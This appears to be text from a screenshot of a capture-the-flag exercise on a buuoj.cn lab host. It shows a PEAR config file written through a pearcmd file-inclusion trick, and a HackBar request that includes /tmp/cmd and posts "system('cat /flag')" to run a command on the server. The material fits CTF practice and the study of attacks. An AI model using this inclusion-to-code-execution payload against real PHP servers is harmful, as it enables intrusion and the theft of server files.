 #PEAR_Config 0.9 a:13:{s:7:"php_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/flag{f786157d-2d68-47bb-b2d6-6b5569a9bb67}
/pear/php";s:8:"data_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&/flag{f786157d-2d68-47bb-b2d6-6b5569a9bb67}
/pear/data";s:7:"www_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/flag{f786157d-2d68-47bb-b2d6-6b5569a9bb67}
/pear/www";s:7:"cfg_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/flag{f786157d-2d68-47bb-b2d6-6b5569a9bb67}
/pear/cfg";s:7:"ext_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/flag{f786157d-2d68-47bb-b2d6-6b5569a9bb67}
/pear/ext";s:7:"doc_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&/flag{f786157d-2d68-47bb-b2d6-6b5569a9bb67}
/pear/docs";s:8:"test_dir";s:68:"/&file=/usr/local/lib/php/pearcmd&/flag{f786157d-2d68-47bb-b2d6-6b5569a9bb67}
/pear/tests";s:9:"cache_dir";s:68:"/&file=/usr/local/lib/php/pearcmd&/flag{f786157d-2d68-47bb-b2d6-6b5569a9bb67}
/pear/cache";s:12:"download_dir";s:71:"/&file=/usr/local/lib/php/pearcmd&/flag{f786157d-2d68-47bb-b2d6-6b5569a9bb67}
/pear/download";s:8:"temp_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&/flag{f786157d-2d68-47bb-b2d6-6b5569a9bb67}
/pear/temp";s:7:"bin_dir";s:62:"/&file=/usr/local/lib/php/pearcmd&/flag{f786157d-2d68-47bb-b2d6-6b5569a9bb67}
/pear";s:7:"man_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/flag{f786157d-2d68-47bb-b2d6-6b5569a9bb67}
/pear/man";s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:{}s:5:"__uri";a:0:{}}}
欢迎
元素
HackBar
Load URL
http://5f9f92c1-1b5b-4e1b-a50c-61e6bc85d5a9.node5.buuoj.cn:81/?file=/tmp/cmd
Split URL
Execute
Post data Referer User Agent Cookies Clear All
0=system('cat /flag');